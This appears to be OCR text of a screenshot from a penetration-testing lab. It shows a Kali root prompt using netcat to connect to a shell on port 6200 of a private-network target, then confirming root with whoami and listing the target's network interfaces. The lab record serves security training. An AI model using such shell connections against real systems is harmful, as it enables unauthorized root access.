 (root💀kali)-[~/桌面]
# nc 192.168.118.131 6200
whoami
root
ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:e8:41:28
inet addr:192.168.118.131 Bcast:192.168.118.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fee8:4128/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:70 errors:0 dropped:0 overruns:0 frame:0
TX packets:119 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:6756 (6.5 KB) TX bytes:12658 (12.3 KB)
Interrupt:17 Base address:0×2000
1 ×
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:118 errors:0 dropped:0 overruns:0 frame:0
TX packets:118 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:31841 (31.0 KB) TX bytes:31841 (31.0 KB)
BY OFFENSIVE SE